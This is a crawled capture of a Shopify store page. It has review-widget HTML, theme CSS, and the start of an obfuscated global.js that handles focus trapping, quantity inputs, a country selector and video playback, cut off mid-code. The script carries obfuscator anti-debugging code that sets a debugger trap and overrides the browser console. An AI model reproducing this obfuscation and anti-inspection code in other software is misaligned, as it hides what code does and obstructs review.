class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614
body_size: -178
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-comparison-table.css.map?v=52347495145966372191732117614 */


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614
body_size: -325
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-testimonials.css.map?v=156827129283487581001732117614 */


--- FILE ---
content_type: text/javascript
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613
body_size: 19943
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const 